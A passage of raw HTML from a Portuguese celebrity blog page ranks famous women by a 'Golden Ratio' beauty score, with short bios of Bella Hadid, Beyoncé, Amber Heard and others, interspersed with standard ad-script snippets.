helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">Atualizado&nbsp;</span><span>em</span><span><span><span><span><span><span><span><span><span><span><span>&nbsp;15</span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.novembro</span><span>.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><b style="font-family: helvetica; text-align: center;"><span style="font-family: helvetica; font-weight: 400; text-align: justify;"><a href="https://www.jasb.com.br/p/whatsapp.html" target="_blank">Grupos no WhatsApp</a>&nbsp;</span></b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><span style="font-family: helvetica;">A revista &#8220;Bazaar&#8221; e o portal &#8220;Daily Mail&#8221; publicou uma lista das 10 mulheres mais bonitas do mundo. A lista incluiu celebridades famosas como a modelo brasileira Adriana Lima, a atriz sul-coreana Song Hye-Kyo e a cantora americana Beyoncé.</span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><span style="font-family: helvetica;">A pesquisa levou em conta a beleza física, mas também o estilo e a personalidade das mulheres. A lista não tem qualquer importância científica, é apenas uma curiosidade para quem gosta de moda e beleza com base nos dados da revista &#8220;Bazaar&#8221;.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><div style="text-align: justify;"><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>O que é o método &#8220;Golden Ratio&#8221;?</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">O método &#8220;Golden Ratio&#8221; é uma fórmula matemática que é considerada a base da proporção perfeita na arte e na natureza. A proporção é baseada em um número chamado Proporção Áurea, que é encontrado em muitos elementos da natureza, bem como em obras de arte clássicas e modernas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Na moda e na beleza, a técnica é usada para determinar as proporções ideais do rosto humano, como a distância entre os olhos, a largura do nariz e a altura da testa. Embora a perfeição da proporção áurea seja um conceito subjetivo, muitos artistas, designers e arquitetos usam essa técnica para criar composições visualmente atraentes e harmoniosas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>AS MULHERES MAIS BONITAS DO MUNDO</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>1 &#8211; Bella Hadid &#8211; 94.35%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1gNWyU791ziWUKRGVrbkEkOr2aKRClhsDx9MMtMselN3X2mK5dc59--Uml4r75hAbiM0e3J_bEmGCKN9jKpvN9cdelE5sOKUN-lG8sSJ53w6VlmUvEhzm1s9O4m0WdH3vGaaiex4CPawB60EQUgUKwFj41ELrD2Mn3w5QZoEdNGvsziztFP7OQpb9jg/w640-h352/M-144522052023%20.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Bella Hadid.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div><div><br /></div><div><span style="font-family: helvetica;">A modelo americana Bella Hadid foi eleita a mulher mais bonita do mundo em uma pesquisa que utilizou o método &#8220;Golden Ratio&#8221; para determinar a proporção perfeita.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Com uma pontuação de 94,35%, Bella Hadid é uma modelo reconhecida que já desfilou para marcas como Marc Jacobs, Tom Ford, Burberry, Dior, Chanel e Victoria&#8217;s Secret. Além de sua carreira na moda, ela também foi eleita &#8220;Modelo do Ano&#8221; em 2016.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>2 &#8211; Beyoncé &#8211; 92.44%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnDNLiccNV_TwLQK_aqVvgj7S-kkL60K7lUmfb2d72Nr5O9-RHiv0jUpL1ix7RvHvCKlrxpcgEEGXhkgOkbJ3uM8fi65dZDqalkl426rM_Ti-HtcKSYPGVrZVDnFGqdgyn2kEXG7g92jYwc_Rhnyifx81-OCOvUT6pgLJmwiLoo1Tw_5uBSX0uHPeT2A/w640-h352/M-144522052023A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Beyoncé.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div><div><span style="font-family: helvetica;">A cantora Beyoncé foi classificada em segundo lugar na pesquisa que utilizou o método &#8220;Golden Ratio&#8221; para determinar a proporção perfeita da beleza.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Com uma pontuação de 92,44%, Beyoncé é considerada uma das cantoras mais influentes da atualidade, com várias músicas de sucesso e algumas aparições em filmes. Em 2012, a revista &#8220;People&#8221; a nomeou a mulher mais bonita do mundo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>3 &#8211; Amber Heard &#8211; 91.85%&nbsp;</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPmc3_-w6CyT1B2zbuz0Iu5zHd10ImY16XkE8XfKLKQJRMiJfz-4Nln6ID9TNgQc7Ag-YPKKeMsHN7XpURW8RPfdq6GmgGl9PAqEmfue4xcbFR0zYOJHc2JBBsNVNAz8dCk0E-H8uY9IeSeUflfl4cq-6JbnyL9p50cgO_x8RLRAmYsm8lFM4ldbDOBw/w640-h352/M-144522052023A2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Amber Heard.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div><span style="font-family: helvetica;">Amber Heard é uma atriz norte-americana que ficou em terceiro lugar na pesquisa que utilizou o método &#8220;Golden Ratio&#8221; para determinar a proporção perfeita da beleza.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">A atriz é conhecida por seus papéis em filmes como Aquaman, A Garota Dinamarquesa e Quebrando Regras. Recentemente, Amber se envolveu em uma batalha judicial com o ator Johnny Depp, com quem foi casada. Amber entrou com o pedido de divórcio alegando abuso físico e verbal por parte de Depp, o que chamou a atenção da mídia e do mundo todo. O processo de divórcio ainda está em andamento.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>4 &#8211; Ariana Grande &#8211; 91.81%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiun1rYRBuJLmKoYYpcN4CQWhjwdx1ghNIT3vAC67iqs1OvU65tnLoiZmsuyqQVfO8loty14WC_Z5xaJdUTSKGuSIwNqL2V_HIi5nI6rlLEUs-GvFOn4xAbDG459NIU4MxtagvVtoQjdc-Kg4A5WY7wyjDYMFFtCKy36L8D4ozHnHK8qKmNuL9zj6tubg/w640-h352/M-14522052023A2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Ariana Grande.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div><span style="font-family: helvetica;">Ariana Grande é uma artista norte-americana que se destaca na música pop e em outras áreas como atriz e apresentadora. Ela é considerada uma das personalidades mais relevantes da cultura pop atualmente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>5 &#8211; Taylor Swift &#8211; 91.64%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSkqM0Va2m8vo_YiFpsAKxp5lq0kPqkgYH7zAI849AI7po1boygCO92sB8pyWsf7cT__kU1kWwT4hsUE4LhNfC-UYtf-g5fOyzpYZiJzN_5i1SqYHK1fmNm8mZ2Q-AAz7TndTH-qMu_Pxojnwt8lLXwqTRLJ88NiXFimijlWEa9_lNmY1mEzHuNxTEAA/w640-h352/M-1422052023A2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Taylor Swift.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div><span style="font-family: helvetica;">A pesquisa aponta que Taylor Swift é a quinta mulher mais bonita do mundo, com uma taxa de 91.64%. A cantora é conhecida por sua carreira musical de sucesso, tendo começado no mundo da música Country aos 16 anos de idade.&nbsp;</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">Ela é uma das artistas mais bem sucedidas da atualidade, com diversos prêmios e hits de sucesso em sua carreira.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>6 &#8211; Kate Moss &#8211; 91.05%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYLYh3LQ6I_7sYsUUON8E9eLRoM_Y6uTWLZjA1-9cnVNMHV-g5PkXJhCdR6TZP39ba7qA1y_I2AqQUypSFxMtJ1wKh1NLKYQGGRQ6u791EsuDTC5eJYXwI18UOuYSVmdvze7VQ_fL3Wc0jLd5HnJm1F5Mm27kL6-KQfSI8lbDJiFMdOVltGr0dOmMhw/w640-h352/M-122052023A2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Kate Moss.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div><span style="font-family: helvetica;">Kate Moss é uma modelo britânica que se tornou uma das mais famosas e bem-sucedidas da história. Ela foi capa da Vogue mais de 30 vezes e, em 2006, foi a segunda modelo mais bem paga do mundo, com ganhos estimados em 9 milhões de dólares. Além de modelo, Kate também é empresária e possui sua própria agência de modelos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>7 &#8211; Scarlett Johansson &#8211; 90.91%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWPHTLI8APEo6imFYjiDPY81z7L0BD9Wr2JEQF5JKyNWXXvCESBRbvO8kBHrirzb4cHLziL-_VC1AJmHfgRMAS-vmwYqH4BUyJR1rOEk2EikV60gOaOn-rUWiezf7QrjFkmprCGW9p65kn8lx7ynKbD_kemp8dJ9FT1EaQQ7UaL4w-5YHp53PizHvKA/w640-h352/M-122052023A2A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Scarlett Johansson.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div><span style="font-family: helvetica;">Scarlett Johansson é uma atriz americana conhecida por suas atuações em filmes como &#8220;Match Point&#8221;, &#8220;A Outra&#8221; e &#8220;Vicky Cristina Barcelona&#8221;. Desde 2010, ela interpreta a personagem Viúva Negra no universo cinematográfico da Marvel.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
